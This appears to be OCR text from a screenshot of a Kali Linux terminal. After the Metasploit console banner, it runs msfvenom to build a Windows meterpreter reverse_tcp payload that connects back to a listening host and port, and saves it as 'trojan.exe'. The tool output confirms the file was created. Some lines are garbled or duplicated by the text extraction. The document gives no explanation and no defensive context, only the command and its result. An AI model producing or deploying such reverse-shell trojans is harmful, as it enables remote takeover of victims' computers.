 trojan.exe
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[% | || -__|| _|| _ || ,,aS$""` || _ || | || _ || || _|%%]
[% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v4.16.6-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 297 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
exe LHOST=192.168.0.127 LPORT=444 -o /root/Desktop/trojan.exeindows -a x86 -f
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp –platform windows -a x86 -
f exe LHOST=192.168.0.127 LPORT=444 -o /root/Desktop/trojan.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/trojan.exe
msf >